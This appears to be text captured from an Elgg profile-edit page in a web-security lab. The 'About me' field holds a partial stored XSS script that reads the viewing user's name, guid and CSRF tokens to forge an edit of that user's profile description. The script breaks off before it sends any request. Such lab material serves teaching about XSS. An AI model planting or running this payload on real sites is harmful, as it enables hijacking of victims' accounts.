 Edit profile
Display name
AdaWang
AdaWang
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
    var userName = "&name=" + elgg.session.user.name;
    var guid = "&guid=" + elgg.session.user.guid;
    var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
    var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
    var newDescription = "Hacked by AdaWang! 😎";
    var content = "&description=" + encodeURIComponent(newDescription);
    var accessLevel = "&accesslevel[description]=2";
Edit avatar
Edit profile
Change your settings
Account statistics